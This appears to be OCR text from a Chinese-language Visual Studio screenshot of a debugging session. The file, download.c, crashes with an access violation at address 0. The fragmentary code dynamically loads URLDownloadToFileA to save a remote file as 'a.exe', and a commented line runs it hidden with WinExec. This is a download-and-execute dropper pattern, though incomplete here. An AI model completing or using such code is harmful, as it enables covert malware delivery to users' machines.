 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project7
Debug x86 继续(C) Live Share
进程: [19688] Project7.exe 生命周期事件 线程: [7904] 主线程 堆栈帧: main
解决方案资源管理器
搜索解决方案资源管理器(Ctrl-
解决方案"Project7"(1 个项目/共
Project7
引用
外部依赖项
头文件
源文件
download.c
资源文件
团队资源管理器
download.c
Project7 (全局范围) main()
1
2
3
4 DWORD, LPBINDSTATUSCALLBACK);
5
6
7 {
8
9 ress(hurlmod, "URLDownloadToFileA");
10 ", "a.exe", 0, NULL);
11
12 //WinExec("a.exe", SW_HIDE);
13 }
14
15 //#include <urlmon.h>
16 //#include <Windows.h>
17 //typedef HRESULT(WINAPI* MY)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDSTATUSCALLBACK);
已引发异常
0x00000000 处(位于 Project7.exe 中)引发的异常: 0xC0000005: 执
行位置 0x00000000 时发生访问冲突。
复制详细信息 | 启动 Live Share 会话...
异常设置
引发此异常类型时中断
打开异常设置 | 编辑条件
92 % 0 2 行: 13 字符: 1 制表符 CRLF
局部变量
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
function_ptr 0x00000000 int(__stdcall*)(IUnknown *, co...
hurlmod 0x00000000 <NULL> HINSTANCE__ *
局部变量 监视 1
输出
显示输出来源(S): 调试
输出 错误列表
正在加载 ucrtbased.dll 的符号 添加到源代码管理 2